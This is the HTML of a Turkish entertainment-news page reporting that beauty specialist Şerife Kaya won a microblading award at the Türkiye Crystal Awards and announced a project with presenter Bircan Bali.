				<article class="post-10403 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">Ünlü Güzellik Uzmanı Şerife Kaya Türkiye Crystal Ödülleri’nde Parlıyor!</h1>
							
<h3 style="font-size:19px; font-weight: normal;"> Güzellik dünyasının en tanınmış isimlerinden biri olan Şerife Kaya, kariyerine yeni bir ödül ekledi. Türkiye Crystal Ödülleri’nde...</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2023-10-12T01:53:34+03:00">2 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 198								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2023/10/serife-kaya-780x360.jpg" alt="Ünlü Güzellik Uzmanı Şerife Kaya Türkiye Crystal Ödülleri’nde Parlıyor!" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=78dd15b9c6&post_id=10403&disabled=true&is_comment=0" class="sl-button sl-button-10403" data-nonce="78dd15b9c6" data-post-id="10403" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">55</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/temizlik.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Temizlik Şirketinize Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Temizlik firmaları için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/temizlik-sirketi-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Güzellik dünyasının en tanınmış isimlerinden biri olan Şerife Kaya, kariyerine yeni bir ödül ekledi. Türkiye Crystal Ödülleri’nde “En İyi Microblading Artisti” ödülünü kazanan Kaya, bu başarısını gururla kutladı.</p>
<p><img alt="" fetchpriority="high" decoding="async" class="wp-image-7379 alignleft" src="https://tvhaberleri.net/wp-content/uploads/2023/10/Unlu-Guzellik-Uzmani-Serife-Kaya-Turkiye-Crystal-Odullerinde-Parliyor.jpg" alt="" width="337" height="449">Ancak sürprizler bununla da sınırlı değildi. Ödül töreninde izleyicilere büyük bir müjde veren Şerife Kaya, başarılı sunucu Bircan Bali ile yeni bir projeye imza atacaklarını açıkladı. Detayları hala gizli tutulan bu projenin ne tür bir işbirliği içereceği merakla bekleniyor.</p>
<p>Kaya’nın bu son ödülü ve yeni işbirliği haberi, onun güzellik dünyasındaki etkileyici yükselişini gözler önüne seriyor. Başarılı iş kadını, ilerleyen günlerde daha fazla konuşulacağa benziyor. Güzellik ve sanat dünyasının bu güçlü ismi, gelecekte de sürprizlerle dolu olacak gibi görünüyor.</p>
<p><img alt="" decoding="async" class="alignnone wp-image-7383" src="https://tvhaberleri.net/wp-content/uploads/2023/10/1697064814_193_Unlu-Guzellik-Uzmani-Serife-Kaya-Turkiye-Crystal-Odullerinde-Parliyor.jpg" alt="" width="868" height="1443"> <img alt="" decoding="async" loading="lazy" class="alignnone wp-image-7382" src="https://tvhaberleri.net/wp-content/uploads/2023/10/1697064814_475_Unlu-Guzellik-Uzmani-Serife-Kaya-Turkiye-Crystal-Odullerinde-Parliyor.jpg" alt="" width="868" height="1543"> <img alt="" decoding="async" loading="lazy" class="alignnone wp-image-7381" src="https://tvhaberleri.net/wp-content/uploads/2023/10/1697064814_391_Unlu-Guzellik-Uzmani-Serife-Kaya-Turkiye-Crystal-Odullerinde-Parliyor.jpg" alt="" width="866" height="1083"> <img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-7380" src="https://tvhaberleri.net/wp-content/uploads/2023/10/1697064814_854_Unlu-Guzellik-Uzmani-Serife-Kaya-Turkiye-Crystal-Odullerinde-Parliyor.jpg" alt="" width="1290" height="1302"></p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/ozikizler-kunefe-silivri-subesinin-acilisina-unlu-isimler-yogun-ilgi-gosterdi-h10399.html" rel="prev">Özikizler Künefe Silivri şubesinin açılışına ünlü isimler yoğun ilgi gösterdi</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/icsel-dunyanizi-kesfettirecek-festival-icindeki-arayis-14-15-ekimde-basliyor-h10406.html" rel="next">İçsel dünyanızı keşfettirecek festival &#8220;İçindeki Arayış&#8221; 14-15 Ekim&#8217;de başlıyor</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-21007" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-250x200.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=78dd15b9c6&post_id=21007&disabled=true&is_comment=0" class="sl-button sl-button-21007" data-nonce="78dd15b9c6" data-post-id="21007" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">9</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 71</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T23:04:02+03:00" >3 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
		<div class="entry-content">	
							<p>Arnavutköy hurdacı hizmetleri denildiğinde Aymetal Hurdacılık, profesyonel yaklaşımı ve güvenilir çalışmalarıyla öne çıkmaktadır. Arnavutköy genelinde bireysel ve kurumsal müşterilerden hurda alımı yapmaktayız. Demir hurdası başta olmak üzere bakır hurdası, kablo&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-21005" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-250x200.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=78dd15b9c6&post_id=21005&disabled=true&is_comment=0" class="sl-button sl-button-21005" data-nonce="78dd15b9c6" data-post-id="21005" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">10</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 66</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T22:53:08+03:00" >3 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
		<div class="entry-content">	
							<p>Başakşehir hurdacı hizmetleri, sanayi siteleri ve hızla gelişen yapılaşma nedeniyle oldukça yoğun bir talep görmektedir. Uray Hurdacılık olarak Başakşehir genelinde profesyonel metal hurda alımı yapmaktayız. Demir, bakır, alüminyum, kablo ve&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-20999" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-250x200.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=78dd15b9c6&post_id=20999&disabled=true&is_comment=0" class="sl-button sl-button-20999" data-nonce="78dd15b9c6" data-post-id="20999" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">16</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 73</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T18:30:06+03:00" >3 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" rel="bookmark" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
		<div class="entry-content">	
							<p>İskenderin En İyi Hâli İstanbul’un Kalbinde.</p>
					</div>
	</div>
</article>			
 <article id="post-20984" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-250x200.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=78dd15b9c6&post_id=20984&disabled=true&is_comment=0" class="sl-button sl-button-20984" data-nonce="78dd15b9c6" data-post-id="20984" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">10</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 134</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-16T21:00:08+03:00" >4 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" rel="bookmark" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
		<div class="entry-content">	
							<p>Organizasyon sektörünün duayen isimlerinden Aydın Akyüz, geride bıraktığı dev etkinliklerin ardından sektördeki 30 yıllık serüvenini, 2026 hedeflerini ve başarısının temel taşlarını paylaştı.</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
		<div id="respond">
            			<p><i class="material-icons">wifi_lock</i> Bu yazıya yorum yapılması editör tarafından yasaklanmıştır, anlayışınız için teşekkürler.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-383x220.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/magazin"">Magazin</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'>Esma Er sanatseverleri hayran bıraktı</a></h2>
						    
															<p>“Cabaret Artistique” adlı kişisel resim sergisinin açılışında ünlü sanatçı Esma Er, birbirinden güzel şarkılar ile sahne aldı.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 33						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'>Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-100x67.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 71						<span class="tarih"><i class="material-icons md-15"></i> 3 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-100x67.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 66						<span class="tarih"><i class="material-icons md-15"></i> 3 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-100x67.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 73						<span class="tarih"><i class="material-icons md-15"></i> 3 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-100x67.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 134						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 178						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 30						<span class="tarih"><i class="material-icons md-15"></i> 10 saat önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 30						<span class="tarih"><i class="material-icons md-15"></i> 10 saat önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-100x67.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 218						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-100x67.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 276						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105-100x67.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'>İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 323						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
